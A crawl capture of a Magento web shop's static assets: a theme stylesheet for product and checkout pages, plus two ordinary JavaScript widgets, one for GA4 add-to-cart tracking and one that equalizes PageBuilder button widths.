.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
  font-size: 16px;
}
.amrelated-discount.-product {
  top: 238px;
  right: 0px;
}
.amrelated-name a {
  font-weight: 100;
}
.amrelated-content-wrapper {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}
.amrelated-photo-container {
  position: relative;
  margin: 0;
  min-width: 150px !important;
  width: 150px !important;
  height: 150px !important;
  border: 1px solid #e8e8e8;
  background: #ffffff;
  text-align: center;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem !important;
}
h1,
.amtheme-tabs-widget .amtheme-heading {
  font-size: 3.2rem;
  font-weight: 400;
  letter-spacing: 0.035em;
  line-height: 3.3rem !important;
}
.page-layout-1column .amtheme-product-info .product-info-price {
  margin: 30px 0 25px !important;
}
p.contact-top a {
  color: #000 !important;
}
.pagebuilder-column a,
.alink {
  color: #f25a29 !important;
  text-decoration: none;
}
.pagebuilder-column a:visited,
.alink:visited {
  color: #f25a29 !important;
  text-decoration: none;
}
@media only screen and (min-width: 1440px) {
  .footer.content {
    padding-inline-end: calc(0px) !important;
    padding-inline-start: calc(0px) !important;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(20px) !important;
    padding-inline-start: calc(20px) !important;
  }
}
@media only screen and (max-width: 767px) {
  .no-smartphone,
  .ambanner-slider-container {
    display: none !important;
  }
  .amtheme-product-wrap > .product.media {
    margin: 20px auto 45px;
    max-height: none !important;
    max-width: 270px !important;
  }
  .searchsuite-autocomplete {
    width: 340px !important;
  }
  .searchsuite-autocomplete {
    left: 0 !important;
  }
  .searchsuite-autocomplete .product {
    width: 100% !important;
    float: none !important;
  }
  .searchsuite-autocomplete ul li .qs-option-image {
    float: left;
    max-width: 82px;
    width: 15%;
  }
  .searchsuite-autocomplete ul li .qs-option-info .qs-option-price {
    display: inline-block;
    font-weight: 100 !important;
    font-size: 14px !important;
    margin-top: 0px !important;
  }
  .searchsuite-autocomplete .suggest {
    display: none !important;
  }
  .searchsuite-autocomplete ul {
    overflow-y: scroll !important;
  }
  .product-item > .product-item-info {
    background: #ffffff !important;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .uno .product-item-info {
    margin: 35px;
    max-width: 100% !important;
  }
  .uno li.item.product.product-item {
    width: 80% !important;
  }
  .uno li.item.product.product-item {
    display: flex;
  }
}
@media only screen and (min-width: 641px) {
  .mobile {
    display: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .desktop {
    display: none !important;
  }
}
/********************  checkout *******************************************/
/********************  checkout *******************************************/
/********************  checkout *******************************************/
.checkout-index-index .header.content {
  padding: 0 !important;
}
.checkout-index-index .am-checkout {
  margin: 0 !important;
  padding-top: 0 !important;
}
.checkout-index-index .am-checkout:not(.-modern) {
  background: #f1f1f1 !important;
}
.checkout-index-index .checkout-header {
  margin-bottom: 0 !important;
}
.checkout-header h1.title {
  font-size: 2.5rem;
  font-weight: 600;
  display: none;
}
.checkout-index-index .checkout-header .description {
  display: none !important;
}
.checkout-shipping-address .form-login {
  margin: 0 !important;
}
.amtheme-checkout-contact {
  margin: 0 !important;
}
.amtheme-form-address > .step-title {
  margin-bottom: 5px !important;
  margin-top: 15px !important;
}
.checkout-index-index form label.label {
  margin-bottom: 5px;
}
.checkout-index-index .fieldset.address div[name*=".street"] {
  width: 100% !important;
}
#shipping-new-address-form > fieldset > legend {
  margin: 0 !important;
}
.checkout-index-index #customer-email-fieldset > .field {
  width: 100% !important;
}
.opc-wrapper .opc .step-title {
  font-size: 2rem;
}
.checkout-index-index .block.items-in-cart.active {
  margin-bottom: 0 !important;
}
.items-in-cart.active > .title {
  margin-bottom: 0 !important;
}
.opc-block-summary .amtheme-estimated-total {
  padding-top: 0 !important;
}
.opc-block-summary .table-totals .mark,
.opc-block-summary .table-totals .amount {
  padding: 5px;
}
.checkout-payment-method.submit .actions-toolbar {
  margin-top: 0;
}
.checkout-index-index .page-header:before {
  height: 3px;
  background: #d56a29;
}
button.action.primary.checkout.amasty {
  background: #d56a29;
}
.page-title-wrapper.product {
  display: flex;
  flex-direction: row;
}
.amtheme-product-info .page-title {
  font-size: 20px;
  line-height: 2.5rem !important;
  font-weight: 600 !important;
  order: 2 !important;
}
.amshopby-option-link {
  max-width: 75px !important;
  width: 100% !important;
  order: 1 !important;
}
.amform-form {
  padding: 20px !important;
}
.catalog-product-view main#maincontent {
  padding: 0px 30px 20px !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-on-line {
  flex-direction: column !important;
}
.amtheme-add-form-bottom.-on-line .box-tocart.qty {
  order: 3;
}
.product-options-bottom {
  order: 3;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  order: 1;
}
div#scalapayText {
  order: 2;
}
.amtheme-actions-wrap {
  order: 4;
}
.amform-form .action.primary {
  background: #d56a29 !important;
}
.amtheme-short-info {
  margin: 0 !important;
}
.page-layout-1column .amtheme-short-info {
  margin-bottom: 0px !important;
}
div.product.attribute.overview > div > p {
  margin-bottom: 1px !important;
}
.swatch-attribute-label {
  font-weight: 600 !important;
}
.catalog-product-view .box-tocart .action.tocart {
  width: 100%;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  margin-bottom: 10px;
  margin-top: 5px !important;
}
.amasty-jet-theme .amquote-addto-button {
  width: 100% !important;
}
.amtheme-product-info .swatch-attribute-label {
  margin-bottom: 0px !important;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 20px !important;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100%;
  padding: 20px;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100% !important;
  padding: 20px !important;
  font-size: 20px !important;
  letter-spacing: 0.07000000000000001em;
  border-radius: 0 !important;
}
.actions {
  display: flex;
  align-content: flex-start;
  flex-direction: column;
}
button.action.tocart.primary.battiscopa_button {
  width: 100% !important;
  padding: 15px !important;
}
button#product-addtoquote {
  width: 100% !important;
}
.submit_battiscopa {
  flex-direction: column;
}
@media only screen and (min-width: 1440px) {
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 90% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 50% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/*1366x768*/
@media only screen and (min-width: 767px) {
  body.page-layout-checkout {
    font-size: 1.3rem !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 100% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 40% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/* mobile */
@media only screen and (max-width: 767px) {
  .page-layout-checkout img.logo-image {
    width: 200px !important;
    padding: 5px !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0px !important;
  }
}
/* checkout */
.amasty-fpc-crawler-status {
  position: fixed;
  right: 20px;
  bottom: 20px;
  min-width: 400px;
  border: 2px solid #008080;
  z-index: 9999;
  background: white;
}
.amasty-fpc-crawler-status .status-header {
  text-align: center;
  color: white;
  font-weight: bold;
  background: #008080;
  font-size: 20px;
  padding: 5px 0;
}
.amasty-fpc-crawler-status.status-ignored .status {
  color: #bebebe;
}
.amasty-fpc-crawler-status.status-hit .status {
  color: #67b96a;
}
.amasty-fpc-crawler-status.status-miss .status {
  color: #d10c12;
}
.amasty-fpc-crawler-status .status {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
}
.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header {
  background: #e4e4e4;
  text-align: center;
  font-weight: bold;
  padding: 3px 0;
}
.amasty-fpc-crawler-status .not-cacheable .blocks {
  max-height: 100px;
  overflow-y: auto;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block {
  padding: 7px;
  border-bottom: 1px solid #e4e4e4;
  font-size: 12px;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child {
  border-bottom: none;
}
.debug-status-toggle {
  text-align: center;
  background: #008080;
  font-size: 15px;
  font-weight: bold;
  color: #ffffff;
}
.debug-status-toggle:hover {
  background: #005f5f;
  cursor: pointer;
}
.amfpc-context-container {
  max-height: 700px;
  overflow-y: auto;
  display: none;
}
.amfpc-context-container.-toggled {
  display: block;
}
.amfpc-context-container .context-type-description {
  padding: 5px;
  margin: 0;
  background: #ffffff;
  border-bottom: 2px solid #008080;
  color: #000;
}
.amfpc-context-container .amfpc-context-item {
  padding: 5px;
  border-bottom: 2px solid #008080;
}
.amfpc-context-container .amfpc-context-item .context-row {
  color: #818181;
  background-color: #efefef;
  display: block;
  padding: 2px 10px;
}
.amfpc-context-container .amfpc-context-item .context-row.-unique-entry {
  color: #4d544b;
  background-color: #e0f0dc;
}
.amfpc-context-container .amfpc-context-item .context-row.-vary-entry {
  color: #4d544b;
  background-color: #dce4f0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_GA4/js/event/product/add-to-cart-with-redirect.js
body_size: 710
content:
define([
    'jquery',
    'mage/url',
    'Amasty_GA4/js/datalayer-storage',
    'domReady!'
], function ($, urlBuilder, datalayerStorage) {
    'use strict';

    $.widget('amGa4.addToCartWithRedirect', {
        options: {
            eventDataEndpoint: 'amga4/event/track',
            gaEvent: 'add_to_cart',
            storageKey: 'amga4-add-to-cart'
        },

        /**
         * @private
         * @return {void}
         */
        _create: function () {
            this.bindAddToCartEvent();
            this.processStorageData();
        },

        /**
         * @return {void}
         */
        bindAddToCartEvent: function () {
            $(document).on('ajax:addToCart', (event, { form }) => {
                // prevent event duplication with Amasty_Cart module
                if (form.hasClass('am-validation-form')) {
                    return;
                }

                datalayerStorage.pushItem(this.options.storageKey, this.prepareData(form));
            });
        },

        /**
         * @param {jQuery} form
         * @return {String}
         */
        prepareData: function (form) {
            const dataToCollect = new URLSearchParams(form.serialize());
            dataToCollect.set('event', this.options.gaEvent);
            dataToCollect.set('ga4_page_name', document.title);
            dataToCollect.set('ga4_page_type', window.amga4PageType);

            return dataToCollect.toString();
        },


        /**
         * @return {void}
         */
        processStorageData: function () {
            const dataToCollect = datalayerStorage.getItem(this.options.storageKey);
            if (!dataToCollect) {
                return;
            }

            $.ajax({
                method: 'POST',
                contentType: false,
                processData: false,
                url: urlBuilder.build(this.options.eventDataEndpoint),
                data: new URLSearchParams(dataToCollect),
                beforeSend: () => {
                    datalayerStorage.removeItem(this.options.storageKey);
                },
                success: (observedData) => {
                    observedData.forEach(data => this.pushToDataLayer(data));
                }
            });
        },

        /**
         * @param {Object} eventData
         * @return {void}
         */
        pushToDataLayer: function (eventData) {
            window.dataLayer.push(eventData);
        }
    });

    return $.amGa4.addToCartWithRedirect;
})
;


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Magento_PageBuilder/js/content-type/buttons/appearance/inline/widget.js
body_size: 431
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'Magento_PageBuilder/js/events'
], function ($, events) {
    'use strict';

    /**
     * Equalize the width of a list of button-item components
     *
     * @param {JQuery} buttonList
     */
    var equalizeButtonWidth = function (buttonList) {
        var buttonMinWidth = 0;

        buttonList.css('min-width', buttonMinWidth);
        buttonList.each(function () {
            var buttonWidth = this.offsetWidth;

            if (buttonWidth > buttonMinWidth) {
                buttonMinWidth = buttonWidth;
            }
        });
        buttonList.css('min-width', buttonMinWidth);
    };

    return function (config, element) {
        var $element = $(element),
            buttonSelector = '[data-element="link"], [data-element="empty_link"]';

        if ($element.data('sameWidth')) {
            equalizeButtonWidth($element.find(buttonSelector));
            $(window).on('resize', function () {
                equalizeButtonWidth($element.find(buttonSelector));
            });
            events.on('contentType:redrawAfter', function (eventData) {
                if ($element.closest(eventData.element).length > 0) {
                    equalizeButtonWidth($element.find(buttonSelector));
                }
            });
        }
    };
});
